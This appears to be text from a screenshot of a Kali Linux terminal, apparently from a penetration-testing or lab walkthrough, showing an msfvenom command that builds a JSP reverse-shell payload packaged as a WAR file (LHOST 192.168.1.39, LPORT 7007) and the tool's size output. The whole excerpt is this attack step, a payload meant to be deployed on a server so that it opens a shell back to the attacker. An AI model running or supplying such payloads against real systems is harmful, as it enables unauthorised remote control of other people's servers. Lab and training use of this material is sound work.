 Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
root@kali:~/Desktop# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.39 L
PORT=7007 -f war > shell.war
Payload size: 1090 bytes
Final size of war file: 1090 bytes
root@kali:~/Desktop#